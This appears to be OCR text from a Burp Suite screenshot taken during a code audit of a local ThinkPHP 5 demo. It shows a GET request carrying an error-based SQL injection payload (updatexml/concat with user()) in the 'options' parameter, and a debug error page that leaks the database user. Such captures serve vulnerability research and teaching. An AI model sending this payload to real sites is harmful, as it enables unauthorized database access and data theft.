 Request
Raw Params Headers Hex
1 GET /public/index/index?options=
id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23 HTTP/1.1
2 Host: thinkphp5:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: thinkphp_show_page_trace=0|0; thinkphp_show_page_trace=0|0
10 Connection: close
11
12
Response
Raw Headers Hex HTML Render
219 <div class="exception">
220 <div class="message">
221
222 <div class="info">
223 <div>
224 <h2>[10501]&nbsp;<abbr title="
think\exception\PDOException">PDOException</abbr> in <a class="toggle"
title="
/Users/m0nk3y/Code_Audit/www/tpdemo6/thinkphp/library/think/db/Connection
.php line 687">Connection.php line 687</a></h2>
225 </div>
226 <div><h1>SQLSTATE[HY000]: General error: 1105 XPATH
syntax error: ' root@localhost~'</h1></div>
227 </div>
228
229 </div>
230 <div class="source-code">
231 <pre class="prettyprint lang-php"><ol start="678"><li class="
line-678"><code> $this-&gt;debug(false, '', $master);
232 </code></li><li class="line-679"><code>
// 返回结果集